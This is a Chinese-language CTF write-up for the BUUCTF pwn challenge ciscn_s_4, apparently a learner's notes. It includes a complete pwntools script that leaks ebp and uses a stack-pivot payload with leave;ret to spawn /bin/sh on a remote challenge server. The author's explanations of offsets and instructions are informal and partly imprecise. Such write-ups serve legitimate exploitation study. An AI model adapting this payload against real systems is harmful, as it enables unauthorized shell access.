- 看一下主函数
- 这道题我原本以为是一个简单的栈溢出因为他的payload正好够但echo flag的意思是将flag这个字符串打印到终端并不是拿到flag
- 看一下正确脚本
from pwn import *
context.log_level="debug"
p=remote("node5.buuoj.cn",29452)
#p=process("./ciscn_s_4")

payload=b'a'*0x24+b'bbbb'
p.recvuntil("Welcome, my friend. What's your name?")
p.send(payload)
#gdb.attach(p)
p.recvuntil("bbbb")
ebp=u32(p.recv(4))
print(hex(ebp))
buf=ebp-0x38
sys=0x8048400
leave=0x8048593
payload=(b'aaaa'+p32(sys)+p32(0)+p32(buf+16)+b'/bin/sh\0').ljust(0x28,b'a')+p32(buf)+p32(leave)
p.sendline(payload)
p.interactive()
这里看着脚本很短其实里面的知识点很多
第一为什么我疑惑的点是为什么s的开头到ebp的距离ida上面写的0x28但是，后面又变成了0x38
这里解释一下0x28是物理地址他是不变的就是跟堆砌一样，0x38是什么，他是类似于格式化字符串的知识点，它相对于物理地址他的输出是有偏移的，我们要栈迁移的位置要求就是稳定可控空间大，所以我们用输入的开头这样位置最大，要是有bss段优先用，但是这个文件里没有bss段给printf打断点看栈内情况就能看到输入的三个a里ebp的距离是0x38

第二个疑惑的点是最后那个payload在干啥
payload=(b'aaaa'+p32(sys)+p32(0)+p32(buf+16)+b'/bin/sh\0').ljust(0x28,b'a')+p32(buf)+p32(leave)
拿下来看首先我们要知道leave命令是mov ebp；esp pop ebp
我们只需要记住pop，esp会加，push，esp会减
所以那aaaa就是占位符，第二个是调用system，第三个是去s的物理地址稳定能写入，写入system的参数bin/sh，这里要提醒在bss段里写bin/sh和system("/bin/sh")不在bss段上本质一样，所以也可以得到提权，将整体打包成0x28，第三个是覆盖ebp的值也就是ebp-0x38的地方，最后就是leave了让ebp和esp过去完成攻击‘它相当于执行了两次leave；ret
第一次是正常函数结束然后执行了leave，也就是把ebp覆盖成buf的地址
第二次就是把整个攻击脚本移到buf的位置了
而且栈迁移的攻击讲究的是打包好的攻击，跳转过去直接能用，所以先构造，再跳转

